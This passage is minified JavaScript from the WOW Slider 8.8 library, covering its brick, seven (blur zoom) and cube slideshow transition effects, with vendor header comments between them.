q={left:[{left:-m},{left:0}],right:[{left:m},{left:0}],down:[{top:o},{top:0}],up:[{top:-o},{top:0}]}[k.direction||["left","right","down","up"][Math.floor(Math.random()*4)]];if(k.support.transform){if(q[0].left){q[0]={translate:[q[0].left,0,0]}}else{q[0]={translate:[0,q[0].top,0]}}q[1]={translate:[0,0,0]}}a.show();j.show();wowAnimate(a,q[0],q[1],k.duration,"easeInOutCubic",function(){f.show();a.hide().html("");j.hide().html("");h.trigger("effectEnd")});wowAnimate(j,{scale:1,translate:[0,0,0]},{scale:0.5,translate:[0,0,0]},k.duration,"easeInOutCubic")}};// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 8.8
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
jQuery.extend(jQuery.easing,{easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInBackQ:function(e,f,a,j,i,g){var h=(f/=i)*f;return a+j*h*(4*f*h-8*h+8*f-3)},easeOutBackQ:function(e,f,a,j,i,g){var h=(f/=i)*f;return a+j*(4*h*f*h-12*h*h+16*h*f-13*h+6*f)},easeInBackQ2:function(e,f,a,j,i,g){var h=(f/=i)*f;return a+j*h*(1.5*f*h-2.5*h+5*f-3)},easeOutBackQ2:function(e,f,a,j,i,g){var h=(f/=i)*f;return a+j*(1.5*h*f*h-5*h*h+10*h*f-12*h+6.5*f)}});function ws_brick(f,s,g){var h=jQuery,n=h(this),a=f.cols||4,r=f.rows||3,H=2.5,c=2,v=f.perspective||2000,u=g.find(".ws_list"),G=[],b=30,x={},o=h("<div>").addClass("ws_effect ws_brick").appendTo(g),q=f.support.transform&&f.support.transition&&f.support.perspective,p=/Safari/.test(navigator.userAgent)&&!/Chrome/.test(navigator.userAgent),m=/Firefox/.test(navigator.userAgent);var y=[{zIndex:0,rotateX:360,rotateZ:-360,rotateY:180,halfScale:0.5,halfLeft:0.7,halfTop:0.7,delay:0.36},{zIndex:1,rotateX:-360,rotateZ:360,rotateY:180,halfScale:0.5,halfLeft:0.2,halfTop:0.4,delay:0.81},{zIndex:1,rotateX:360,rotateZ:-360,rotateY:-180,halfScale:0.5,halfLeft:-0.2,halfTop:0.4,delay:0.45},{zIndex:0,rotateX:-360,rotateZ:360,rotateY:-180,halfScale:0.5,halfLeft:-0.7,halfTop:0.7,delay:0.63},{zIndex:1,rotateX:-360,rotateZ:360,rotateY:-180,halfScale:0.5,halfLeft:0.7,halfTop:0,delay:0.54},{zIndex:2,rotateX:360,rotateZ:-360,rotateY:180,halfScale:0.5,halfLeft:0.2,halfTop:0,delay:0.38},{zIndex:2,rotateX:360,rotateZ:-360,rotateY:-180,halfScale:0.5,halfLeft:-0.2,halfTop:0,delay:0},{zIndex:1,rotateX:-360,rotateZ:360,rotateY:180,halfScale:0.5,halfLeft:-0.7,halfTop:0,delay:0.72},{zIndex:0,rotateX:-360,rotateZ:360,rotateY:180,halfScale:0.5,halfLeft:0.7,halfTop:-0.7,delay:1},{zIndex:1,rotateX:-360,rotateZ:360,rotateY:-180,halfScale:0.5,halfLeft:0.2,halfTop:-0.4,delay:0.7},{zIndex:1,rotateX:360,rotateZ:-360,rotateY:180,halfScale:0.5,halfLeft:-0.2,halfTop:-0.4,delay:0.57},{zIndex:0,rotateX:360,rotateZ:-360,rotateY:-180,halfScale:0.5,halfLeft:-0.7,halfTop:-0.7,delay:0.9},];o.css({position:"absolute",top:0,left:0,width:g.width(),height:g.height(),transform:"translate3d(0,0,0)",transformOrigin:(f.width/2)+"px "+(f.height/2)+"px 0",perspective:v}).hide();for(var l=0;l<a*r;l++){var B=l%a,A=Math.floor(l/a);var E=h("<div>").css({position:"absolute",left:100*B/a+"%",top:100*A/r+"%",outline:"1px solid transparent",transformStyle:(p||m)?"flat":"preserve-3d",zIndex:y[l].zIndex,overflow:q?"visible":"hidden"}).appendTo(o),z=h("<div>").css({transform:"scale(1) rotateX(0) rotateY(0) translate3d(0,0,0)",outline:"1px solid transparent",transformStyle:"preserve-3d"}).appendTo(E),w=h("<div>").addClass("ws_front_image").appendTo(z),D=q?h("<div>").addClass("ws_back_image").appendTo(z):0;w.css({position:"absolute",width:"100%",height:"100%",overflow:"hidden",backfaceVisibility:"hidden",transform:"translate3d(0,0,0)"}).append(h("<img>").css({left:-B*100+"%",top:-A*100+"%",position:"absolute",outline:"1px solid transparent"}));if(q){D.css({position:"absolute",width:"100%",height:"100%",overflow:"hidden",backfaceVisibility:"hidden",transform:"rotateY(180deg) translate3d(0,0,"+b+"px)"}).append(h("<img>").css({left:-B*100+"%",top:-A*100+"%",position:"absolute",outline:"1px solid transparent"}))}var t={position:"absolute",outline:"1px solid transparent"};G[l]={part:z,front:w,back:D,wrapper:E,leftEdge:q?h("<div>").addClass("ws_left_edge").css(t).appendTo(z):0,rightEdge:q?h("<div>").addClass("ws_right_edge").css(t).appendTo(z):0,topEdge:q?h("<div>").addClass("ws_top_edge").css(t).appendTo(z):0,bottomEdge:q?h("<div>").addClass("ws_bottom_edge").css(t).appendTo(z):0}}function C(N){var J={},L=s.get(N),O=f.width/a,P=f.height/r;for(var K=0;K<a*r;K++){var N=K%a,M=Math.floor(K/a);J[K]=F(L,{x:N*O,y:M*P,w:O,h:P})}return J}function I(J,M,j,K,L){for(var i in M){if(typeof G[i]!=="function"){M[i].topEdge.css({width:K,height:J,background:j[i],transform:"rotateX(90deg) translate3d(0,-"+J/2+"px,"+J/2+"px)"});M[i].bottomEdge.css({width:K,height:J,background:j[i],transform:"rotateX(90deg) translate3d(0,-"+J/2+"px,"+(-L+J/2)+"px)"});M[i].leftEdge.css({width:J,height:L,background:j[i],transform:"rotateY(90deg) translate3d("+J/2+"px,0,-"+J/2+"px)"});M[i].rightEdge.css({width:J,height:L,background:j[i],transform:"rotateY(90deg) translate3d("+J/2+"px,0,"+(K-J/2)+"px)"})}}}function e(J,K){var i=0;for(var j in J){if(typeof J[j]!=="function"){(function(L,M){wowAnimate(function(O){var U,S,T,R="",N={};if(O<=0.5){U=h.easing.easeInBack(1,O*2,0,1,1,1).toFixed(3);S=h.easing.easeInBackQ(1,O*2,0,1,1,1).toFixed(3);T=h.easing.easeInBackQ2(1,O*2,0,1,1,1).toFixed(3);M[L].back.css("backfaceVisibility","hidden")}else{U=h.easing.easeOutBack(1,(O-0.5)*2,0,1,1,1).toFixed(3);S=h.easing.easeOutBackQ(1,(O-0.5)*2,0,1,1,1).toFixed(3);T=h.easing.easeOutBackQ2(1,(O-0.5)*2,0,1,1,1).toFixed(3);M[L].back.css("backfaceVisibility","visible")}for(var P in M[L].animate[O<=0.5?"half":"end"]){var V=M[L].animate[O<=0.5?"begin":"half"][P]||0,Q=M[L].animate[O<=0.5?"half":"end"][P]||0;if(typeof Q!=="object"){if(P==="scale"||P==="rotateX"||P==="rotateY"){Q=V+(Q-V)*S}else{if(P==="left"||P==="top"){Q=V+(Q-V)*T}else{Q=V+(Q-V)*U}}}if(P==="rotateX"||P==="rotateY"||P==="rotateZ"){R+=P+"("+Q+"deg) "}else{if(P==="scale"){R+=P+"("+Q+") "}else{if(P==="translate3d"){R+=P+"("+(V[0]+(Q[0]-V[0])*U).toFixed(3)+"px,"+(V[1]+(Q[1]-V[1])*U).toFixed(3)+"px,"+(V[2]+(Q[2]-V[2])*U).toFixed(3)+"px) "}else{N[P]=Q}}}}M[L].wrapper.css({transform:"translate3d("+(N.left?N.left:0).toFixed(3)+"px,"+(N.top?N.top:0).toFixed(3)+"px,0)"});delete N.left;delete N.top;if(R){N.transform=R}M[L].part.css(N)},0,1,M[L].animate.duration,M[L].animate.delay,function(){i++;if(i==M.length&&K){K()}})}(j,J))}}}function k(aa,M,N,P){var X=g.width(),W=g.height(),V=X/a,U=W/r,L=(f.duration*0.4)>1000?1000:(f.duration*0.4),K=f.duration*0.6,Q=[0,0];I(b,aa,x[M],V,U);o.css({transformOrigin:(X/2)+"px "+(W/2)+"px 0",width:X,height:W});for(var S in aa){if(typeof aa[S]!=="function"){var J=y[S].delay*L;if(Q[1]<=J){Q[0]=S;Q[1]=J}aa[S].part[0].ws_delay=[J,0]}}aa[Q[0]].part[0].ws_delay[1]=1;for(var S in aa){if(typeof aa[S]!=="function"){var R=aa[S],Z=S%a,Y=Math.floor(S/a),T=X*Z/a,O=W*Y/r;R.animate={delay:R.part[0].ws_delay[0],duration:K,begin:{left:0,top:0,width:V,height:U,scale:1,rotateX:0,rotateY:0,translate3d:[0,0,p?b:0]},half:{left:y[S].halfLeft*V,top:y[S].halfTop*U,scale:y[S].halfScale,rotateX:y[S].rotateX/2,rotateY:y[S].rotateY/2,translate3d:[0,0,(p?1:0.5)*b]},end:{left:0,top:0,scale:1,rotateX:y[S].rotateX,rotateY:y[S].rotateY,translate3d:[0,0,b]}};R.front.find("img").css(N);R.back.css("backfaceVisibility","hidden").find("img").css(N);R.part.css({width:R.animate.begin.width,height:R.animate.begin.height,left:R.animate.begin.left,top:R.animate.begin.top})}}e(aa,P)}var d;this.go=function(X,M){if(d){return M}o.show();var K=h(s.get(M));K={width:K.width(),height:K.height(),marginTop:parseFloat(K.css("marginTop")),marginLeft:parseFloat(K.css("marginLeft"))};if(q){G[0].front.find("img").on("load",function(){u.hide()});for(var N in G){if(typeof G[N]!=="function"){G[N].front.find("img").attr("src",s.get(M).src);G[N].back.find("img").attr("src",s.get(X).src)}}if(!x[M]){x[M]=C(M)}d=new k(G,M,K,function(){u.show();n.trigger("effectEnd");o.hide();for(var i in G){if(typeof G[i]!=="function"){G[i].part.css({transition:"",transform:"rotateX(0) rotateY(0) translate3d(0,0,0)"})}}d=0})}else{d=true;function Y(j,i){return Math.random()*(i-j+1)+j}var T=g.width(),W=g.height(),S=T/a,V=W/r,L=T-S*(a-1),U=W-V*(r-1);o.css({width:T,height:W});var J=0;for(var N in G){var R=N%a,P=Math.floor(N/a);G[N].front.find("img").attr("src",s.get(X).src).css(K);var Z=f.duration*(1-Math.abs((c*H-R*P)/(2*r*a)));var Q=Y(-1,1)>0?1:-1;var O=Y(-1,1)>0?1:-1;G[N].wrapper.css({width:S,height:V});G[N].part.css({position:"absolute",top:Q*V,left:O*S,opacity:0,width:S,height:V}).animate({top:0,left:0,opacity:1},Z,function(){J++;if(J==r*a){u.stop(1,1);d=false;n.trigger("effectEnd")}})}}};function F(S,J){J=J||{};var U=1,M=J.exclude||[],R;var O=document.createElement("canvas"),L=O.getContext("2d"),K=O.width=S.naturalWidth,Y=O.height=S.naturalHeight;L.drawImage(S,0,0,S.naturalWidth,S.naturalHeight);try{R=L.getImageData(J.x?J.x:0,J.y?J.y:0,J.w?J.w:S.width,J.h?J.h:S.height)["data"]}catch(T){console.log("error:unable to access image data: "+T);return"#ccc"}var N=(J.w?J.w:S.width*J.h?J.h:S.height)||R.length,P={},W="",V=[],j={dominant:{name:"",count:0}};var Q=0;while(Q<N){V[0]=R[Q];V[1]=R[Q+1];V[2]=R[Q+2];W=V.join(",");if(W in P){P[W]=P[W]+1}else{P[W]=1}if(M.indexOf(["rgb(",W,")"].join(""))===-1){var X=P[W];if(X>j.dominant.count){j.dominant.name=W;j.dominant.count=X}}Q+=U*4}return["rgb(",j.dominant.name,")"].join("")}};// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 8.8
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
function ws_seven(m,A,o){var p=jQuery;var w=p(this);var n=m.distance||5;var d=m.cols;var z=m.rows;var a=m.duration*2;var q=m.blur||50;var E=o.find(".ws_list");var x=p("<div>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%"});var c=x.clone().css("overflow","hidden");x.addClass("ws_effect ws_seven");var t=!m.noCanvas&&!window.opera&&!!document.createElement("canvas").getContext;var l;var e=p("<div>").addClass("ws_parts").css({position:"absolute",width:"100%",height:"100%",left:0,top:0,zIndex:8,transform:"translate3d(0,0,0)"});var B=p("<div>").addClass("ws_zoom").css({position:"absolute",width:"100%",height:"100%",top:0,left:0,zIndex:2,transform:"translate3d(0,0,0)"});x.append(e,B,c).appendTo(o);var f={t:p(window).scrollTop(),l:p(window).scrollLeft(),w:p(window).width(),h:p(window).height()};var D=Math.max((m.width||e.width())/(m.height||e.height())||3,3);d=d||Math.round(D<1?3:3*D);z=z||Math.round(D<1?3/D:3);var J=[];var y=[];for(var v=0;v<d*z;v++){var H=v%d;var G=Math.floor(v/d);p(J[v]=p("<div>")[0]).css({position:"absolute",overflow:"hidden",transform:"translate3d(0,0,0)"}).appendTo(e).append(p("<img>").css({position:"absolute",transform:"translate3d(0,0,0)"}));p(y[v]=p("<div>")[0]).css({position:"absolute",overflow:"hidden",transform:"translate3d(0,0,0)"}).appendTo(B).append(p("<img>").css({position:"absolute",transform:"translate3d(0,0,0)"}))}J=p(J);y=p(y);jQuery.extend(jQuery.easing,{easeOutQuart:function(j,K,i,M,L){return -M*((K=K/L-1)*K*K*K-1)+i},easeInExpo:function(j,K,i,M,L){return(K==0)?i:M*Math.pow(2,10*(K/L-1))+i},easeInCirc:function(j,K,i,M,L){return -M*(Math.sqrt(1-(K/=L)*K)-1)+i}});function s(j,i){return Math.abs((i%2?1:0)+((i-i%2)/2)-j)/i}function I(M,L,N,i){var K=(L>=i)?(i)/(L):1;var j=(M>=N)?(N)/(M):1;return{l:j,t:K,m:Math.min(j,K)}}function k(j,L){var K=0;for(var i in j){(function(N,O){var M=O[N];wowAnimate(M.item,M.begin,M.end,M.duration,M.delay,M.easing,function(){if(M.callback){M.callback()}K++;if(K==O.length&&L){L()}})}(i,j))}}function u(U,i,j,M,W){var Q=e.width(),S=e.height(),T=n*Q/d,O=n*S/z,P=a*(M?4:5)/(d*z),L=M?"easeInExpo":"easeOutQuart";var K=f.h+f.t-S/z,R=f.w+f.l-Q/d,X=e.offset().top+e.height(),N=e.offset().left+e.width();if(K<X){K=X}if(R<N){R=N}var V=[];p(U).each(function(af){var ac=af%d,Z=Math.floor(af/d),ad=a*0.2*(s(ac,d)*45+Z*4)/(d*z),ab=e.offset().left+f.l+T*ac-Q*n/2+T,ae=e.offset().top+f.t+O*Z-S*n/2+O,Y=I(ab,ae,R,K);if(m.support.transform){var ag={opacity:1,translate:[Q*ac/d,S*Z/z,0],scale:1,width:Q/d,height:S/z,zIndex:Math.ceil(100-s(ac,d)*100)},aj={opacity:0,translate:[(T*ac-Q*n/2.115)*Y.l,(O*Z-S*n/2.115)*Y.t,0],scale:n*Y.m,width:Q/d,height:S/z,zIndex:Math.ceil(100-s(ac,d)*100)};p(this).find("img").css({transform:"translate3d("+(-Q*ac/d+j.marginLeft)+"px,"+(-S*Z/z+j.marginTop)+"px,0px)",width:j.width,height:j.height})}else{var ag={opacity:1,left:Q*ac/d,top:S*Z/z,width:Q/d,height:S/z,zIndex:Math.ceil(100-s(ac,d)*100)},aj={opacity:0,left:(T*ac-Q*n/2)*Y.l,top:(O*Z-S*n/2)*Y.t,width:T*Y.m,height:O*Y.m},ai={left:-(Q*ac/d)+j.marginLeft,top:-(S*Z/z)+j.marginTop,width:j.width,height:j.height},ah={left:-n*(Q/d*ac-j.marginLeft)*Y.m,top:-n*(S/z*Z-j.marginTop)*Y.m,width:n*j.width*Y.m,height:n*j.height*Y.m}}if(!M){var aa=ag;ag=aj;aj=aa;aa=ai;ai=ah;ah=aa}V.push({item:p(this).show(),begin:ag,end:aj,easing:L,delay:ad,duration:P,callback:M?function(){this.item.hide()}:0});if(ai){V.push({item:p(this).find("img"),begin:ai,end:ah,easing:L,delay:ad,duration:P})}});if(M){p(i).each(function(ac){var Z=ac%d;var Y=Math.floor(ac/d);var aa=a*0.2+a*0.15*(s(Z,d)*35+Y*4)/(d*z);var ab=a*4/(d*z);if(m.support.transform){var ad={opacity:0,translate:[Q/2,S/2,0],scale:0,width:Q/d,height:S/z,zIndex:Math.ceil(100-s(Z,d)*100)},af={opacity:1,translate:[Q*Z/d,S*Y/z,0],scale:1,width:Q/d,height:S/z,zIndex:Math.ceil(100-s(Z,d)*100)};p(this).find("img").css({transform:"translate3d("+(-Q*Z/d+j.marginLeft)+"px,"+(-S*Y/z+j.marginTop)+"px,0px)",width:j.width,height:j.height})}else{var ad={left:Q/2,top:S/2,width:0,height:0,zIndex:Math.ceil(100-s(Z,d)*100)},af={left:Q*Z/d,top:S*Y/z,width:Q/d,height:S/z},ag={left:0,top:0,width:0,height:0},ae={left:-Q*Z/d+j.marginLeft,top:-S*Y/z+j.marginTop,width:j.width,height:j.height}}V.push({item:p(this),begin:ad,end:af,easing:"easeOutBack",delay:aa,duration:ab});if(ag){V.push({item:p(this).find("img"),begin:ag,end:ae,easing:"easeOutBack",delay:aa,duration:ab})}});B.delay(a*0.1).animate({opacity:1},a*0.2,"easeInCirc")}k(V,W);return{stop:function(){W()}}}var h;this.go=function(i,j,M){if(h){return j}if(M==undefined){M=(j==0&&i!=j+1)||(i==j-1)?false:true}f.t=p(window).scrollTop();f.l=p(window).scrollLeft();f.w=p(window).width();f.h=p(window).height();var N=p(A.get(j));N={width:N.width(),height:N.height(),marginTop:parseFloat(N.css("marginTop")),marginLeft:parseFloat(N.css("marginLeft"))};J.find("img").attr("src",A.get(M?j:i).src);y.find("img").attr("src",A.get(i).src);e.show();if(M){B.show()}var L=0;if(M){if(t){try{document.createElement("canvas").getContext("2d").getImageData(0,0,1,1)}catch(K){t=0}l='<canvas width="'+x.width+'" height="'+x.height+'"/>';l=p(l).css({"z-index":1,position:"absolute",left:0,top:0}).css(N).appendTo(c);L=F(p(A.get(j)),N,q,l.get(0))}if(!t||!L){t=0;L=F(p(A.get(j)),N,8);if(l){l.remove();l=0}}}h=new u(J,y,N,M,function(){w.trigger("effectEnd");e.hide();B.hide();if(l){l.remove()}else{if(L){L.remove()}}h=0})};function F(P,K,O,L){var S=(parseInt(P.parent().css("z-index"))||0)+1;if(t){var V=L.getContext("2d");V.drawImage(P.get(0),0,0,K.width,K.height);if(!b(V,0,0,L.width,L.height,O)){return 0}return p(L)}var W=p("<div></div>").css({position:"absolute","z-index":S,left:0,top:0,overflow:"hidden"}).css(K).appendTo(c);var U=(Math.sqrt(5)+1)/2;var M=1-U/2;for(var N=0;M*N<O;N++){var Q=Math.PI*U*N;var j=(M*N+1);var T=j*Math.cos(Q);var R=j*Math.sin(Q);p(document.createElement("img")).attr("src",P.attr("src")).css({opacity:1/(N/1.8+1),position:"absolute","z-index":S,left:Math.round(T)+"px",top:Math.round(R)+"px",width:"100%",height:"100%"}).appendTo(W)}return W}var r=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259];var C=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];function b(az,ag,ae,j,K,ap){if(isNaN(ap)||ap<1){return}ap|=0;var au;try{au=az.getImageData(ag,ae,j,K)}catch(ay){console.log("error:unable to access image data: "+ay);return false}var O=au.data;var an,am,aw,at,V,Y,S,M,N,ad,T,af,ab,aj,ao,W,R,X,Z,ai;var ax=ap+ap+1;var ak=j<<2;var U=j-1;var ar=K-1;var Q=ap+1;var aq=Q*(Q+1)/2;var ah=new g();var ac=ah;for(aw=1;aw<ax;aw++){ac=ac.next=new g();if(aw==Q){var P=ac}}ac.next=ah;var av=null;var al=null;S=Y=0;var aa=r[ap];var L=C[ap];for(am=0;am<K;am++){aj=ao=W=M=N=ad=0;T=Q*(R=O[Y]);af=Q*(X=O[Y+1]);ab=Q*(Z=O[Y+2]);M+=aq*R;N+=aq*X;ad+=aq*Z;ac=ah;for(aw=0;aw<Q;aw++){ac.r=R;ac.g=X;ac.b=Z;ac=ac.next}for(aw=1;aw<Q;aw++){at=Y+((U<aw?U:aw)<<2);M+=(ac.r=(R=O[at]))*(ai=Q-aw);N+=(ac.g=(X=O[at+1]))*ai;ad+=(ac.b=(Z=O[at+2]))*ai;aj+=R;ao+=X;W+=Z;ac=ac.next}av=ah;al=P;for(an=0;an<j;an++){O[Y]=(M*aa)>>L;O[Y+1]=(N*aa)>>L;O[Y+2]=(ad*aa)>>L;M-=T;N-=af;ad-=ab;T-=av.r;af-=av.g;ab-=av.b;at=(S+((at=an+ap+1)<U?at:U))<<2;aj+=(av.r=O[at]);ao+=(av.g=O[at+1]);W+=(av.b=O[at+2]);M+=aj;N+=ao;ad+=W;av=av.next;T+=(R=al.r);af+=(X=al.g);ab+=(Z=al.b);aj-=R;ao-=X;W-=Z;al=al.next;Y+=4}S+=j}for(an=0;an<j;an++){ao=W=aj=N=ad=M=0;Y=an<<2;T=Q*(R=O[Y]);af=Q*(X=O[Y+1]);ab=Q*(Z=O[Y+2]);M+=aq*R;N+=aq*X;ad+=aq*Z;ac=ah;for(aw=0;aw<Q;aw++){ac.r=R;ac.g=X;ac.b=Z;ac=ac.next}V=j;for(aw=1;aw<=ap;aw++){Y=(V+an)<<2;M+=(ac.r=(R=O[Y]))*(ai=Q-aw);N+=(ac.g=(X=O[Y+1]))*ai;ad+=(ac.b=(Z=O[Y+2]))*ai;aj+=R;ao+=X;W+=Z;ac=ac.next;if(aw<ar){V+=j}}Y=an;av=ah;al=P;for(am=0;am<K;am++){at=Y<<2;O[at]=(M*aa)>>L;O[at+1]=(N*aa)>>L;O[at+2]=(ad*aa)>>L;M-=T;N-=af;ad-=ab;T-=av.r;af-=av.g;ab-=av.b;at=(an+(((at=am+Q)<ar?at:ar)*j))<<2;M+=(aj+=(av.r=O[at]));N+=(ao+=(av.g=O[at+1]));ad+=(W+=(av.b=O[at+2]));av=av.next;T+=(R=al.r);af+=(X=al.g);ab+=(Z=al.b);aj-=R;ao-=X;W-=Z;al=al.next;Y+=j}}az.putImageData(au,ag,ae);return true}function g(){this.r=0;this.g=0;this.b=0;this.a=0;this.next=null}};// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 8.8
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
function ws_cube(p,k,b){var e=jQuery,j=e(this),a=/WOW Slider/g.test(navigator.userAgent),l=!(/iPhone|iPod|iPad|Android|BlackBerry/).test(navigator.userAgent)&&!a,g=e(".ws_list",b),c=p.perspective||2000,d={position:"absolute",backgroundSize:"cover",left:0,top:0,width:"100%",height:"100%",backfaceVisibility:"hidden"};var o={domPrefixes:" Webkit Moz ms O Khtml".split(" "),testDom:function(r){var q=this.domPrefixes.length;while(q--){if(typeof document.body.style[this.domPrefixes[q]+r]!=="undefined"){return true}}return false},cssTransitions:function(){return this.testDom("Transition")},cssTransforms3d:function(){var r=(typeof document.body.style.perspectiveProperty!=="undefined")||this.testDom("Perspective");if(r&&/AppleWebKit/.test(navigator.userAgent)){var t=document.createElement("div"),q=document.createElement("style"),s="Test3d"+Math.round(Math.random()*99999);q.textContent="@media (-webkit-transform-3d){#"+s+"{height:3px}}";document.getElementsByTagName("head")[0].appendChild(q);t.id=s;document.body.appendChild(t);r=t.offsetHeight===3;q.parentNode.removeChild(q);t.parentNode.removeChild(t)}return r},webkit:function(){return/AppleWebKit/.test(navigator.userAgent)&&!/Chrome/.test(navigator.userAgent)}};var f=(o.cssTransitions()&&o.cssTransforms3d()),m=o.webkit();var i=e("<div>").css(d).css({transformStyle:"preserve-3d",perspective:(m&&!a?"none":c),zIndex:8});e("<div>").addClass("ws_effect ws_cube").css(d).append(i).appendTo(b);if(!f&&p.fallback){return new p.fallback(p,k,b)}function n(q,r,t,s){return"inset "+(-s*q*1.2/90)+"px "+(t*r*1.2/90)+"px "+(q+r)/20+"px rgba("+((t<s)?"0,0,0,.6":(t>s)?"255,255,255,0.8":"0,0,0,.0")+")"}var h;this.go=function(B,y){var t=e(k[y]);t={width:t.width(),height:t.height(),marginTop:parseFloat(t.css("marginTop")),marginLeft:parseFloat(t.css("marginLeft"))};function s(S,F,H,I,G,E,Q,R,P,O){S.parent().css("perspective",c);var N=S.width(),K=S.height();F.front.css({transform:"translate3d(0,0,0) rotateY(0deg) rotateX(0deg)"});F.back.css({opacity:1,transform:"translate3d(0,0,0) rotateY("+Q+"deg) rotateX("+E+"deg)"});if(l){var J=e("<div>").css(d).css("boxShadow",n(N,K,0,0)).appendTo(F.front);var M=e("<div>").css(d).css("boxShadow",n(N,K,E,Q)).appendTo(F.back)}if(m&&!/WOW Slider/g.test(navigator.userAgent)){S.css({transform:"translateZ(-"+H+"px)"})}var L=setTimeout(function(){var w="all "+p.duration+"ms cubic-bezier(0.645, 0.045, 0.355, 1.000)";F.front.css({transition:w,boxShadow:l?n(N,K,R,P):"",transform:"rotateX("+R+"deg) rotateY("+P+"deg)",zIndex:0});F.back.css({transition:w,boxShadow:l?n(N,K,0,0):"",transform:"rotateY(0deg) rotateX(0deg)",zIndex:20});if(l){J.css({transition:w,boxShadow:n(N,K,R,P)});M.css({transition:w,boxShadow:n(N,K,0,0)})}L=setTimeout(O,p.duration)},20);return{stop:function(){clearTimeout(L);O()}}}if(f){if(h){h.stop()}var C=b.width(),z=b.height();var x={left:[C/2,C/2,0,0,90,0,-90],right:[C/2,-C/2,0,0,-90,0,90],down:[z/2,0,-z/2,90,0,-90,0],up:[z/2,0,z/2,-90,0,90,0]}[p.direction||["left","right","down","up"][Math.floor(Math.random()*4)]];var D=e("<img>").css(t),v=e("<img>").css(t).attr("src",k.get(B).src);var q=e("<div>").css({overflow:"hidden",transformOrigin:"50% 50% -"+x[0]+"px",zIndex:20}).css(d).append(D).appendTo(i);var r=e("<div>").css({overflow:"hidden",transformOrigin:"50% 50% -"+x[0]+"px",zIndex:0}).css(d).append(v).appendTo(i);D.on("load",function(){g.hide()});D.attr("src",k.get(y).src).load();i.parent().show();h=new s(i,{front:q,back:r},x[0],x[1],x[2],x[3],x[4],x[5],x[6],function(){j.trigger("effectEnd");i.empty().parent().hide();h=0})}else{i.css({position:"absolute",display:"none",zIndex:2,width:"100%",height:"100%"});i.stop(1,1);var u=(!!((B-y+1)%k.length)^p.revers?"left":"right");var q=e("<div>").css({position:"absolute",left:"0%",right:"auto",top:0,width:"100%",height:"100%"}).css(u,0).append(e(k[y]).clone().css({width:100*t.width/b.width()+"%",height:100*t.height/b.height()+"%",marginLeft:100*t.marginLeft/b.width()+"%"})).appendTo(i);var A=e("<div>").css({position:"absolute",left:"100%",right:"auto",top:0,width:"0%",height:"100%"}).append(e(k[B]).clone().css({width:100*t.width/b.width()+"%",height:100*t.height/b.height()+"%",marginLeft:100*t.marginLeft/b.width()+"%"})).appendTo(i);i.css({left:"auto",right:"auto",top:0}).css(u,0).show();i.show();g.hide();A.animate({width:"100%",left:0},p.duration,"easeInOutExpo",function(){e(this).remove()});q.animate({width:0},p.duration,"easeInOutExpo",function(){j.trigger("effectEnd");i.empty().hide()})}}};// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 8.8
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
